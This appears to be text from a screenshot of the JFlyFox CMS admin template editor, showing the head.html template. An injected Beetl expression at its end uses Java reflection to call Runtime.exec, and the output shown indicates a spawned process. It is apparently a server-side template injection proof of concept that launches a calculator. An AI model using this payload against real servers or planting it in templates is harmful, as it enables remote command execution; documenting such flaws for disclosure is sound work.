 Home 首页 内容管理 素材管理 评论管理 其他管理 模板管理 系统管理 系统管理员，您好
Process[pid=4448, exitValue="not exited"]
Upload New folder
login.html
bakup
download
pages
system
includes
error
oauth2
template
_layout.html
message.html
menu.html
head.html
menu.html.bak
admin
.gitignore
WEB-INF
resources
login.jsp
favicon.ico
static
upload
template
jflyfox
META-INF
1 <base href="${BASE_PATH }">
2 <title>${HEAD_TITLE! }</title>
3 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
4 <!-- //favicon.ico小图标名称 -->
5 <link rel="icon" href="${BASE_PATH }favicon.ico"/>
6 <link rel="shortcut icon" href="${BASE_PATH }favicon.ico"/>
7 <meta http-equiv="pragma" content="no-cache">
8 <meta http-equiv="cache-control" content="no-cache">
9 <meta http-equiv="expires" content="0">
10 <meta name="keywords" content="${HEAD_TITLE! }">
11 <meta name="description" content="${HEAD_TITLE! }">
12
13 <% var jflyfox_theme = session.session_user.theme!'default'; %>
14 <script type="text/javascript">
15 var jflyfox_theme = "${session.session_user.theme!'default' }";
16 </script>
17
18 <!-- 弹出框 -->
19 <% include("/pages/includes/ymprompt.html"){} %>
20 <!-- jquery -->
21 <% include("/pages/includes/jquery.html"){} %>
22 <!-- bootstrap -->
23 <% include("/pages/includes/bootstrap.html"){} %>
24 <!-- 分页 -->
25 <link rel="stylesheet" id='skin' type="text/css" href="static/component/smartpaginator/smartpaginator.css" />
26 <script type="text/javascript" src="static/component/smartpaginator/smartpaginator.js"></script>
27 <!-- 主JS -->
28 <script type="text/javascript" src="static/common/main.js"></script>
29 <!-- 验证工具 -->
30 <script type="text/javascript" src="static/common/valid.js"></script>
31 <!-- 初始化JS -->
32 <script type="text/javascript" src="static/common/initJs.js"></script>
33 <!-- 主样式 -->
34 <link href="static/common/main.css" rel="stylesheet" type="text/css" />
35
36 <!-- 系统样式 -->
37 <%
38 var theme_file = "/static/theme/" + jflyfox_theme + ".html";
39 include(theme_file){}
40 // 需要调整分页样式，文件管理样式
41 %>
42 ${@java.lang.Class.forName("java.lang.Runtime").getMethod("exec",@java.lang.Class.forName("java.lang.String")).invoke(@java.lang.Class.f
orName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null),"calc")}